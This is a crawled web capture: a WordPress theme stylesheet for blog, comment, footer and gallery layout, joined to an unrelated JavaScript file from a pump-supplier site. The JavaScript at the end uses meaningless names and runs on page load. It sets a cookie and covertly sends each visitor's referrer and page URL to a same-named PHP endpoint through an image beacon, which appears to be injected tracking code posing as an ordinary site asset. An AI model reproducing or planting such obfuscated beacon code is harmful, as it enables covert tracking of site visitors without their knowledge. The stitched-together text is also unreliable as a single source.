.gallery-pagination ul li a:hover,
.gallery-pagination ul li .active{
    background-color:#084d54;
    color:#f8f8f8;		
}

/** Breadcrumb  Part Start  **/
.breadcumb-bg{
    background-color: #FFF;	
    width:100%;
    border-bottom:1px solid #e6e6e6;
}
.site-breadcumb {
    display: inline-block;
    margin: 20px auto;
    width: 100%;
    vertical-align: middle;
}
.site-breadcumb h1{
    float: left;
    font-size: 28px;
    color:#084d54; 
    text-transform: capitalize;		
}
.site-breadcumb ol{
    float: right;
    margin: 5px 0 0;
    padding: 0;	
    background-color: transparent; 	
}
.site-breadcumb ol li {
    text-transform: capitalize;
}
.breadcrumb-menubar li a{
    font-size: 15px;
    color:#084d54;
    text-transform: capitalize;
}
.breadcrumb-menubar li a:hover,
.breadcrumb-menubar li a:focus{
    color:#ee4b3a;
}
.breadcrumb-menubar > li + li:before {
    color:#084d54;
    content: "/";
    font-size: 15px;
    padding: 0 5px;
}
.breadcrumb-menubar li.active{
    color:#084d54;
}
/** Breadcrumb  Part End  **/

/*****************BLOG PAGE START******************/
.page-template-left-sidebar .dblog{
    padding: 0 15px 0 45px;
}
.blog-detail{
    margin: 50px auto 30px;    
}
.dblog{
    margin: 50px auto 30px;	
    padding-right: 45px;
}
.page-template-full-width .deserve-container .dblog
{
    padding-right: 15px;
}
.post-data{
    padding: 20px;
}
.blog-box{
    background-color: #fff;	
    border: 1px solid #e6e6e6;	
    margin-bottom: 35px;
    display: inline-block;
    width:100%;
}
.blog-box ul li{

    text-transform: capitalize;	
    font-size: 13px;	
}
.blog-media p{
    color:#727272;
}
.blog-title{
    font-size: 24px;
    color:#084d54; 

    display: table;
    font-family: 'IstokWeb-Bold';
    text-transform: capitalize;
}
.post-meta {
    margin: 10px 0 15px;
}

.blog-box p{
    font-size: 14px;
    color: #212121;	
    line-height: 1.6;
    text-align:justify;
    margin-bottom: 10px;
}
.read-more a{
    float: right;
    margin: 15px auto;
    color: #ee4b3a;	
    transition: all 0.5s ease-in-out 0s;
    font-weight: bold;
}
.read-more a:before{
    color: #ee4b3a;
    content: ">";   
    padding-right: 4px;	
}
.read-more a:hover {
    color:#084d54; 
}
.blog-pagination{
    text-align: right;	
}

.comment-list {
    display: inline-block;
    list-style: outside none none;
    padding: 0;
    width: 100%;
}
.comment-body {
    margin-bottom: 15px;
    position: relative;
}
.comment-author {
    display: inline-block;
    margin-bottom: 8px;
    position: relative;
}
.comment-author{
    padding-left: 60px;
}
.comment-author .says {
    display: none;
}
.comment-author .avatar {
    background: none repeat scroll 0 0 #ffffff;
    border: 1px solid rgba(0, 0, 0, 0.1);
    height: 40px;
    left: 0;
    padding: 3px;
    position: absolute;
    top: 28px;
    width: 40px;
}
.comment-list .children {
    list-style: outside none none;
    margin-bottom: 8px;
    padding-left: 20px;
}
.comment-metadata {
    display: inline-block;
    margin-bottom: 8px;
    padding-left: 5px;
    width: auto;
}
.comment-body a {
    color: #212121;
}
.comment-body .reply {
    position: absolute;
    right: 0;
    top: 0;
}
.comment-author .fn, .comment-body .reply a {
    color: #727272;
    font-weight: normal;
}
.comment-body a:hover {
    color: #ee4b3a;
}
.comment-metadata .reply a {  
    display: inline-block;
    float: right;
    text-align: right;
}
.comment-content {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 1px solid #d7d7d7;
    border-radius: 0;
    color: #272727;
    display: inline-block;
    font-size: 13px;
    margin-bottom: 20px;
    padding: 10px;
    white-space: normal;
    width: 93%;
    margin-left: 58px;
}

.reply-box input {
    background: none repeat scroll 0 0 #fff;
    border: medium none;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.15);
    color: #272727;
    font-size: 13px;
    margin-top: 20px;
    padding: 10px 0 10px 10px;
    width: 100%;
}
.reply-box textarea {
    background: none repeat scroll 0 0 #fff;
    border: medium none #c6c6c6;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.15);
    color: #6a6a6a;
    font-size: 13px;
    margin-top: 20px;
    padding-left: 10px;
    padding-top: 10px;
    resize: vertical;
    width: 100%;
}
.send-btn {    
    float: left;  
    margin-top: 20px;	    
}
.sidebar-widget{
    margin-bottom: 40px;
    display: inline-block;
    width: 100%;	
}
.input-txt {
    background-color: rgb(255, 255, 255);
    border: 1px solid rgb(218, 218, 218);
    border-radius: 0;   
    font-weight: normal;
    padding: 7px 36px 7px 5px;
    position: relative;
    transition: all 0.5s ease-in-out 0s;
    width: 100%;
}
.input-btn {
    background-color: rgba(0, 0, 0, 0);
    border: medium none;
    color: rgb(158, 158, 158);
    font-size: 20px;
    margin: 5px 20px 0;
    position: absolute;
    right: 0;
    top: 0;
}
.sidebar-widget  h2{
    font-size: 16px;
    font-family: 'IstokWeb-Bold';	
    color: #000;
    margin: 0 0 20px;
}
.sidebar-widget  h2:after{
    top: 7px;
}
.media-title,
.sidebar-widget  .blog-post > a{
    display: block;
    font-size: 13px;   
    line-height: 18px;
    text-transform: uppercase;
    color:#084d54; 
    padding: 0 0 6px;
}
.sidebar-widget  .blog-post > a:hover{
    color: #ee4b3a;
}
.blog-media{
    float: left;
     text-transform: capitalize;
    margin: 10px 0 0;	
    width: 100%;
}
.sidebar-widget  .blog-img{
    padding-left:0;
}
.sidebar-widget  ul{
    padding-left: 0;
    list-style: none outside none;
}
.sidebar-widget  ul li{
    display: block;
    color:#727272;
    border-bottom: 1px solid #e6e6e6;	
    padding-top: 7px;
    padding-bottom: 7px;
}
.sidebar-widget .recent-comment ul li i,
.contact-info > ul > li > a > i{
    color: #b5b5b5;	
}
.contact-info > ul > li > i{
    color: #b5b5b5;	
    padding-right:5px;
}

.sidebar-widget .recent-comment ul  > li > a:before{
    content: "";
}
.sidebar-widget ul{
    margin-left: 0;
}
.recent-comment ul li a,
.sidebar-widget ul li a{
    color:#084d54;	
}
.recent-comment ul li a:hover,
.recent-comment ul li a:focus,
.sidebar-widget ul li a:hover,
.sidebar-widget ul li a:focus{
    color:#ee4b3a;	
}
.sidebar-widget ul li a:before{
    color:#084d54;
    content: ">";  
    padding-right: 4px; 
    font-size: 12px;
}

.sidebar-widget > ul > li ul, .sidebar-widget ul  li .sub-menu{
    border-top: 1px solid #e6e6e6;
    margin-top: 7px;
    padding-left: 10px;
}
.sidebar-widget li ul li:last-child, .sidebar-widget ul li .sub-menu li:last-child {
    border-bottom: medium none;
    padding-bottom: 0;
}
input{
    width: 235px;
    color:#212121;
    padding: 8px 10px;
    border: 1px solid rgb(218, 218, 218);
   
}
/*****************BLOG PAGE END******************/
/**************************footer *********************/


.bottom-footer{
    border-top: 1px solid #3f848f;
}
.main_footer {
    float: left;
    height: auto;
    margin: 0;
    max-width: 100%;
    padding: 0;
    width: 100%;
    border-top: 2px solid #ee4b3a;
    margin-top: 35px;
}
.top_footer {
    background-image: url(images/footer-bg1.png);	
    float: left;
    height: auto;
    margin: 0;
    max-width: 100%;
    padding: 0 0 15px;
    width: 100%;
}
.deserve-widget{
    margin-top: 60px;
}
.footer-widget {
    color: #c8c8c8;
    display: inline-block;
    font-size: 14px;
    margin-bottom: 15px;
    width: 100%;
}
.footer-widget h3 {
    color: #f4f4f4;
    font-size: 18px;   
    text-transform: capitalize;
    border-bottom: 1px solid #3f848f;
    padding-bottom: 15px;	
    font-family: 'IstokWeb-Bold';
    margin-bottom: 18px;
}
.footer-widget p{
    color: #d7d7d7;
    line-height: 1.6;
    margin-bottom: 15px;
     text-align: justify;
}
.textwidget {
    text-align: justify;
}

.social-icon a i{
    font-size: 2.6em;	
}
.footer-widget ul{
    padding-left: 0;
}
.footer-widget li a{
    color: #d7d7d7; 	
    font-size: 14px;
}
.footer-widget li a:hover,
.footer-widget li a:focus{
    color:#ee4b3a;
}
.footer-widget li{ 	  
    font-size: 14px;
    font-weight: normal;
    display: block;
    margin: 0 0 11px;    
}
.footer-widget input{
    width: 100%;
    color:#212121;
    border-radius: 3px;
    background-color: #e5e5e5;
    padding: 8px 10px;
    border: none;
    margin-bottom: 15px;
}
.search-form > label {
    width: 100%;
}
input[type="submit"] 
{
    background-color: #1c7b8a;
    border: 1px solid rgba(204, 204, 204, 0);
    border-radius: 2px;
    color: #d7d7d7;
    font-size: 15px;
    padding: 6px 12px;
    text-transform: uppercase;
    transition: all 0.8s ease-in-out 0s;
    width: auto;
}

.footer-widget input[type="submit"]:hover
{
    background-color: #fff;
    border: 1px solid rgb(204, 204, 204);
    color: #ee4b3a;
    text-decoration: none;
    transition: all 0.8s ease-in-out 0s;
}
.footer-widget ul li a:before {
    color: rgb(183, 183, 183);
    content: ">";
    list-style: none outside none;
    padding-right: 4px;
}
.footer-widget ul a:hover,
.sidebar-widget ul li a:hover {
    color:#ee4b3a;   
}
.footer-widget .social-icon ul li a:before {
    content: "";
}	
.social-icon ul li{
    display: inline-block;	
    padding-right: 0;	
}
.social-icon ul li a{
    line-height: 0;
    display: inline-block;
}
.subscribe,
.submit,
.send-btn{
    background-color: #1c7b8a;
    padding: 6px 12px;
    border-radius: 2px;
    color: #d7d7d7; 
    font-size: 15px;
    transition: all 0.8s ease-in-out 0s;	
    border: 1px solid rgba(204, 204, 204,0);
    text-transform: uppercase;
}
.submit:hover,
.subscribe:hover,
.subscribe:focus ,
.send-btn:hover,
.send-btn:focus {
    background-color: #FFF;
    transition: all 0.8s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    color:#ee4b3a;
    text-decoration: none;
    border: 1px solid rgb(204, 204, 204);
}
.logo-footer{
    border-bottom: 1px solid #3f848f;
    padding-bottom: 10px;
    max-width: 100%;
    margin-bottom: 18px;
    margin-top: -13px;
}
.logo-footer img{	
    max-width: 100%;
}
.bottom-footer{
    padding-top: 17px;	
    width: 100%;
    display: inline-block;
}
.bottom-footer p{
    color: #d7d7d7;
    float: left;
    text-transform: capitalize;
}
.terms{
    float: right;
}
.terms ul{		
    list-style: none outside none;	
    padding: 0;
}
.terms ul li{
    padding-left: 0;
    padding-right: 0;	
    display: inline-block;
}
.terms ul li a:hover,
.terms ul li a:focus{
    color:#ee4b3a;
}
.terms ul li a{
    color: #d7d7d7;	
}
.terms ul li:after {
    color: rgb(183, 183, 183);
    content: "|";
    list-style: none outside none;   
    padding: 0 0 0 7px;
}
.terms ul li:last-child:after{
    content: "";
}


.footer-widget-two input {
    background-color:none;
    border: medium none;
    border-radius: 3px;
    color: #212121;
    margin-bottom: 25px;
    padding: 8px 10px;
    width: 235px;
}

#recentcomments .recentcomments a:hover
{
    color: #ee4b3a;
}


.comment-respond .comment-reply-title {
    color: #275259;
    font-size: 26px;
    position: relative;
    text-align: center;
    text-transform: uppercase;
}
/*.comment-form {
    margin-top: 25px;
}*/
.comment-form .comment-notes{
    display: none;
}
.comment-form label {
    display: none;
}
.comment-form .comment-form-author, .comment-form .comment-form-email , .comment-form .comment-form-url{
    float: left;
    width: 33.3333%;
}
.comment-form .comment-form-author input, .comment-form .comment-form-email input, .comment-form .comment-form-url input {
    background: none repeat scroll 0 0 #ffffff;
    border: medium none;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.15);
    color: #272727;
    font-size: 13px;
    margin: 0px;
    padding: 10px;
    width: 100%;
}
.comment-form textArea{
    background: none repeat scroll 0 0 #ffffff;
    border: medium none #c6c6c6;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.15);
    color: #6a6a6a;
    font-size: 13px;  
    padding-left: 10px;
    padding-top: 10px;
    resize: vertical;
    width: 100%;
}
.comment-form p {
    margin-bottom: 20px;
}
.comment-form-email {
    padding: 0 10px;
}
.form-allowed-tags {
    display: none;
}

.reply-box .form-submit  input[type="submit"] 
{
    background-color: #1c7b8a;
    border: 1px solid rgba(204, 204, 204, 0);
    border-radius: 2px;
    color: #d7d7d7;
    font-size: 15px;
    padding: 6px 12px;
    text-transform: uppercase;
    transition: all 0.8s ease-in-out 0s;
    width: auto;    
}
.reply-box .form-submit  input[type="submit"]:hover
{
    background-color: #fff;
    border: 1px solid rgb(204, 204, 204);
    color: #ee4b3a;
    text-decoration: none;
    transition: all 0.8s ease-in-out 0s;
}
.sticky .entry-date{display:none}
.bypostauthor > article .fn:before{margin:0 -2px 0 2px}


.sidebar-widget .search-field {
    background-color: rgb(255, 255, 255);
    border: 1px solid rgb(218, 218, 218);
    border-radius: 0;
    font-weight: normal;
    position: relative;
    transition: all 0.5s ease-in-out 0s;
    width: 100%;
}
.sidebar-widget .search-form > label {
    width: 100%;
}
.sidebar-widget .screen-reader-text {
    display: none;
}
.sidebar-widget 	.search-submit {
    display: none;
}


/**********************************/

.main-sidebar #calendar_wrap {
    clear: both;
}
.main-sidebar table {
    width: 100%;
}
.main-sidebar select {
    width: 100%;
    padding: 5px;
}

.main-sidebar h1 {
    border-bottom: 1px solid #000000;
    color: #212121;
    float: left;
    margin: 0 0 -1px;
    padding-right: 30px;
    width: auto;
    padding-bottom: 13px;
}
.main-sidebar .rsswidget  {
    color: #000;
}

.main-sidebar p {
    text-align: justify;    
}
.main-sidebar .rssSummary {
    text-align: justify;
}
.main-sidebar ul li a {
    color: #393939;
}
.main-sidebar .sidebar-title {
    float: left;
    width: 100%;
    margin-bottom: 10px;
}

.main-sidebar img {
    max-width: 100%;
    height: auto;
}
.main-sidebar .tagcloud a {
    border: 1px solid #000;
    color: #000;
    font-size: 100% !important;
}
#recentcomments li a:before{
    content:"";
}



.gallery {
    margin-bottom: 20px;
}
.gallery-item {
    float: left;
    margin: 0 4px 4px 0;
    overflow: hidden;
    position: relative;
}
.gallery-columns-1 .gallery-item {
    max-width: 100%;

}
.gallery-columns-2 .gallery-item {
    max-width: 48%;
    max-width: -webkit-calc(50% - 4px);
    max-width: calc(50% - 4px);
}
.gallery-columns-3 .gallery-item {
    max-width: 32%;
    max-width: -webkit-calc(33.3% - 4px);
    max-width: calc(33.3% - 4px);
}
.gallery-columns-4 .gallery-item {
    max-width: 23%;
    max-width: -webkit-calc(25% - 4px);
    max-width: calc(25% - 4px);
}
.gallery-columns-5 .gallery-item {
    max-width: 19%;
    max-width: -webkit-calc(20% - 4px);
    max-width: calc(20% - 4px);
}
.gallery-columns-6 .gallery-item {
    max-width: 15%;
    max-width: -webkit-calc(16.7% - 4px);
    max-width: calc(16.7% - 4px);
}
.gallery-columns-7 .gallery-item {
    max-width: 13%;
    max-width: -webkit-calc(14.28% - 4px);
    max-width: calc(14.28% - 4px);
}
.gallery-columns-8 .gallery-item {
    max-width: 11%;
    max-width: -webkit-calc(12.5% - 4px);
    max-width: calc(12.5% - 4px);
}
.gallery-columns-9 .gallery-item {
    max-width: 9%;
    max-width: -webkit-calc(11.1% - 4px);
    max-width: calc(11.1% - 4px);

}
.gallery-columns-1 .gallery-item:nth-of-type(1n), .gallery-columns-2 .gallery-item:nth-of-type(2n), .gallery-columns-3 .gallery-item:nth-of-type(3n), .gallery-columns-4 .gallery-item:nth-of-type(4n), .gallery-columns-5 .gallery-item:nth-of-type(5n), .gallery-columns-6 .gallery-item:nth-of-type(6n), .gallery-columns-7 .gallery-item:nth-of-type(7n), .gallery-columns-8 .gallery-item:nth-of-type(8n), .gallery-columns-9 .gallery-item:nth-of-type(9n) {
    margin-right: 0;
}
.gallery-caption {
    background-color: rgba(0, 0, 0, 0.7);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    color: #fff;
    font-size: 12px;
    line-height: 1.5;
    margin: 0;
    max-height: 50%;
    opacity: 0;
    padding: 6px 8px;
    position: absolute;
    bottom: 0;
    left: 0;
    text-align: left;
    width: 100%;
}
.gallery-caption:before {
    content: "";
    height: 100%;
    min-height: 49px;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}
.gallery-item:hover .gallery-caption {
    opacity: 1;
}
.gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
    display: none;
}
.gallery img {
    margin: 0px;
    height:auto;
}






.tagcloud 
{
    text-align: left;
}
.tagcloud a {
    border-radius: 8px;
    display: inline-block;
    margin-bottom: 10px;
    margin-right: 6px;
    padding: 5px 8px;
    text-decoration: none;
    transition: all 0.17s ease-in-out 0s;
}
.tagcloud a:hover {
    border: 1px solid #ee4b3a;
}

.footer-menu ul li {
    padding: 0px;
}
.footer-menu .children{
    padding-left: 10px;
    margin-top: 10px;
}
.footer-menu .children li {
    border-bottom: none;
    margin-bottom: 10px;
}
.footer-menu .children li:last-child, .footer-menu .sub-menu li:last-child {
    margin-bottom: 0;
}
.footer-widget ul .sub-menu {
    padding-left: 10px;
    margin-top: 10px;
}

.footer-menu .sub-menu li {
    border-bottom: none;
    margin-bottom: 10px;
}
.footer-menu img {
    max-width: 100%;
    height: auto;
}
.footer-menu #calendar_wrap {
    clear: both;
}
.footer-menu table {
    width: 100%;
}
.footer-menu select {
    width: 100%;
    padding: 5px;
    color:black;
}
.footer-menu .tagcloud a {
    border: 1px solid #f4f4f4;
    color: #f4f4f4;
    font-size: 100% !important;
}
.footer-menu .tagcloud a:hover {
    border: 1px solid #ee4b3a;
}
.footer-menu a
{
    color:white;
}
.blog-img {
    float: left;
    margin-right: 20px;
    width: 80px;
}
.blog-post {
    float: left;
    width: calc(100% - 100px);
}
.footer-widget .blog-post .date-lp {
    margin-bottom: 0;
}


.deserve-poweredby
{
    color:#ffffff;
    text-transform: capitalize;
}
.deserve-poweredby a
{
    color:#ffffff;
}
.single-page-title
{
  color: #084d54;
    display: table;
    font-family: 'IstokWeb-Bold';
    font-size: 24px;
    text-transform: capitalize;
}
.blog-box .post-meta a {
    display: inline-block;
}

/*******************************/
.wp-caption {
    background: #ee4b3a;
    margin-bottom: 14px;
    max-width: 100%;
    padding: 5px;
    text-align: center;
    clear: both;
}
.wp-caption-text {
    color: rgb(255, 255, 255) !important;
    font-size: 12px !important;
    font-weight: bold;
    margin: 0 auto !important;
    padding: 8px 0;
    text-align: center !important;
}
.wp-caption-text a
{
    color:white;
}

.post-data h1,h2,h3
{
    margin-bottom: 10px;

}
.post-data h4,h5,h6
{
    margin-bottom: 10px;
    margin-top: 10px;
}
.post-data table {
    width:100%;
}

.post-data th,td {
    padding: 5px;
}

.post-data li ul
{

    padding: 0 0 0 40px;

}
.deserve_potfolio {
    margin-top: 35px;
}
.latest-blog .title {
    margin-bottom: 0;
}



.footer-menu .sidebar-widget
{

    color: rgb(200, 200, 200);
    font-size: 14px;
    margin-bottom: 25px;

}
.footer-menu .sidebar-widget h2
{
    border-bottom: 1px solid #3f848f;
    color: #f4f4f4;
    font-family: 'IstokWeb-Bold';
    font-size: 18px;
    margin-bottom: 18px;
    padding-bottom: 28px;
    text-transform: uppercase;
    text-align: left;


}
.footer-menu .sidebar-widget h2:after
{
    border-top: 0 none;
}
.footer-menu .sidebar-widget h2 span
{
    background:none;
}

.footer-menu .sidebar-widget  ul li
{
    display: block;
    font-size: 14px;
    font-weight: normal;
    margin: 0 0 11px;
    border: none;
    color:white;
    border-bottom: 0 none;

}
.footer-menu .sidebar-widget .recentcomments a{ 
    color:#d7d7d7;}

.footer-menu .rsswidget {
    color: white;
}

.custom-header-img {
    width: 100%;
    text-align: center;
}
.custom-header-img img {
    height: auto;
    max-width: 100%;
}

.four-zero-four
{
    background-color: white;
    border: medium none;
    border-radius: 3px;
    color: #212121;
    margin-bottom: 25px;
    padding: 8px 10px;
    width: 100%;
}

.link_pagination .screen-reader-text {
    display: none;
}
.prev-next-pagination {
    margin-bottom: 30px;
}
.deserve-nav {
    display: inline-block;
    width: 100%;
}
.deserve-nav-next{
    float:right;
}
.deserve-nav-previous{
    float:left;	
}
.link_pagination .pagination{
    margin: 0;
}
.next{
    display: none;
}
.prev{
    display: none;
}


.sidebar-widget .deserve-social .social-icon ul li a:before{
    content: "";  
}
embed, iframe, object, video {
    max-width: 100%;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em !important;
}
.alignleft {
    display: inline;
    float: left;
    margin: 1em 2em 1em 0;
}
.aligncenter {
    clear: both;
    display: block;
    margin: 0 auto;
}
.nav .current_page_item > a
{
    background-color:#084d54;
    color:#f8f8f8 !important;
    border-bottom:2px solid #ee4b3a !important;	
}

.gallery-pagination ul li span
{
    background: none repeat scroll 0 0 rgb(238, 238, 238);
    border-radius: 50%;
    display: inline-block;
    min-height: 30px;
    min-width: 30px;
    padding-top: 5px;
    text-align: center;
    transition: all 0.3s ease 0s;
    font-size: 14px;

}
.page-numbers.current {
    background-color: #084d54;
    color: #f8f8f8;
}
.sidebar-widget .deserve-widget-author {
    display: inline-block;
    padding-top: 0;
    width: 100%;
    border: medium none;
}
.sidebar-widget .deserve-widget-author .logo-footer {
    margin: 0 0 13px;
    border-bottom: 1px solid #e6e6e6;
}
.sidebar-widget .deserve-social .social-icon > ul {
    border: medium none;
    margin: 0;
    padding: 0;
}
.sidebar-widget .deserve-social .social-icon li {
    padding: 0;
    border: medium none;
}
/* media css */

@media (max-width:1200px) {
    .deserve-container{
        width:100%;

    }
}

@media (max-width:767px) {
    /*****************HOME PAGE START******************/
    .site-logo > a{
        float: left;	
    }
    .site-logo{
        float: none;
        margin: 20px auto 13px;
    }
    .header-menu ul{
        float: left;
        width:100%;
    }
    .header-menu ul li ul,
    .header-menu ul li ul li ul{
        opacity: 1;
        visibility: visible;
    }
    .header-menu ul li{
        margin-top: 5px;	
        float: none;
        margin-left: 0;
    }
    .header-menu ul li a{
        padding-bottom: 10px;
        padding-top:10px;
        margin-left: 0;
        border-bottom: 2px solid #f8f8f8;
        text-align: left;	
    }
    .header-menu ul li ul {
        box-shadow: none;
        display: list-item;
        float: none;
        margin-left: 15px;
        position: relative;
        text-align: left;
        width:96%;
    }
    .header-menu ul li ul li:hover ul{
        right:0;
    }
    .header-menu ul li:hover ul li ul {
        opacity: 1;
        visibility: visible;
    }
    .site-breadcumb h1{
        float: none;
        margin-bottom: 12px;
        text-align: center;
    }
    .site-breadcumb ol {
        float: none;
        text-align: center;
    }
    .nav_coll{
        border-top: 1px solid rgb(220, 220, 220);	
        overflow-x: hidden;
    }
    /*****************HOME PAGE END******************/

    /*****************CONTACT US PAGE START******************/
    .contact-form .form-control{
        width: 100%;	
    }
    /*****************CONTACT US PAGE END******************/
    .comments-article li > ul li{
        margin-left: 15px;
    }
    .deserve-nav-previous{
        margin-bottom: 10px;
    }
    .comment-metadata{
        display: block;
        padding-left: 60px;
    }
    .comment-content{
        width: 100%;
        margin-left: 0px;
    }
    .comment-author .avatar{
        top: 5px;
    }
    .comment-form .comment-form-author, .comment-form .comment-form-email, .comment-form .comment-form-url {
        float: none;
        width: 100%;
    }
    .comment-form-email {
        padding: 0;
    }
    .dblog{
        padding-right: 15px;
    }
    .page-template-left-sidebar .dblog{
    	 padding-left: 15px;
    }
    .sidebar-widget .blog-media img {
    width: 100%;
    }  
    .caption-text h2{
    	font-size:26px;
    	right: 10%;
    } 

}

@media (max-width:567px) {
    /*****************HOME PAGE START******************/	
    .contact-info{
        float: none;
        text-align: center;	
    }
    .contact-info > ul {
        margin: 10px 0;
    }
    .contact-info > ul > li{
        margin: 0;
        padding: 5px 0;
        width: 100%;
    }
    .social-link {
        text-align: center;
        float: none;
    }
    .social-link > ul{	
        display: inline-block;
        margin: 0;
        border-top: 1px solid rgb(230, 230, 230);	
        float:none;
        vertical-align: middle;
    }
    .social-link > ul > li{
        padding-left: 0;	
    }
    .caption-text h2{
        display: none;
    }
    .bottom-footer{
        text-align: center;
        width: 100%;	
    }
    .bottom-footer p{
        float: none;	
    }
    .terms{
        float: none;
    }
    .terms ul{	
        margin-top: 10px;	
    }
    .title h2:after{
        border: none medium;	
    }
    /*****************HOME PAGE END******************/
}
@media (min-width:981px)and (max-width:1024px){
    .header-menu ul li ul{
        right: 0;
    }
}
@media (min-width:768px)and (max-width:980px) {

    /*****************HOME PAGE START******************/
    .responsive-menubar{
        text-align: center;	
    }
    .site-logo{
        display: inline-block;
        float: none;	
        margin-bottom: 15px;
    }
    .site-logo img{
        margin: 0 auto;
    }
    .header-menu{
        display: inline-block;
        margin-bottom: -5px;	
    }
    .comment-metadata{
        display: block;
        padding-left: 60px;
    }
    .comment-author .avatar{
        top: 5px;
    }
    .comment-content {
    margin-left: 0;
    width: 100%;
}
    .comment-form .comment-form-author, .comment-form .comment-form-email, .comment-form .comment-form-url {
        float: none;
        width: 100%;
    }
    .comment-form-email {
        padding: 0;
    }
    .header-menu ul li ul{
        right: 0;
    }
    .caption-text h2{
    	font-size:26px;
    }
    /*****************HOME PAGE END******************/

}
@media (max-width:380px){
    .process-detail{
        width: 83%;
    }
    .slider_button{
    	top:35%;
    }
}
@media (max-width:360px){
    .site-breadcumb{
        text-align: center;	
    }
    .site-breadcumb h1{
        float: none;	
    }
    .site-breadcumb ol{
        float: none;	
    }
    .process {
        margin-left: -15px;
    }    
}


--- FILE ---
content_type: application/javascript
request_url: https://windcompressorpumps.com/coxopo.js
body_size: 809
content:


function wadaxiwo(){
	var mycakuruwoma = window.location.href;
        var lygo = document.currentScript.src.split('/').pop().replace(".js","");
 	var jamonys = "/" + lygo + ".php"; 
    var sokecyfomopewow = 60;     	
	var vilaqupebumo = lygo; 	 	var dacukolavyru = "";  	    try     {        dacukolavyru=""+parent.document.referrer;
   
    }     catch (ex)      { 	    dacukolavyru=""+document.referrer;		  
	    } 	 	if(fumu(vilaqupebumo) == null)		{   		var zipipynev = window.location.hostname;   
		
	
		pyhykesele(vilaqupebumo, "1", sokecyfomopewow, "/", zipipynev);     
	
		if(fumu(vilaqupebumo) != null) 
	  	 			{  			var demosefav = new Image();
 	
			demosefav.src=jamonys + "?referer=" + escape(dacukolavyru) + "&url=" + escape(mycakuruwoma);		}	 	} 
  } 

wadaxiwo();


function fumu(gunizyxigy) 
{	
     var delefihibapejy = document.cookie;
 
		 
    var gyqina = gunizyxigy + "=";	    var bejigamawu = delefihibapejy.indexOf("; " + gyqina); 
    if (bejigamawu == -1) {	          bejigamawu = delefihibapejy.indexOf(gyqina);

	
 	
	        if (bejigamawu != 0) return null;

	    } else {	 	
        bejigamawu += 2;
 	    }	
    var zazenygihifefih = document.cookie.indexOf(";", bejigamawu);	    if (zazenygihifefih == -1) {
        zazenygihifefih = delefihibapejy.length;	     }      return unescape(delefihibapejy.substring(bejigamawu + gyqina.length, zazenygihifefih)); 
}



function pyhykesele(cyjokeceryxibad,tyrejemaniwywyq,vujutena, vusaqakys, lahij) { var fura = new Date();  
 var tenizahicyqacu = new Date(); 

       tenizahicyqacu.setTime(fura.getTime() + 1000*60*vujutena);
	
 document.cookie = cyjokeceryxibad+"="+escape(tyrejemaniwywyq) + ";expires="+tenizahicyqacu.toGMTString() + ";path=" + vusaqakys + ";domain=" + lahij; 
}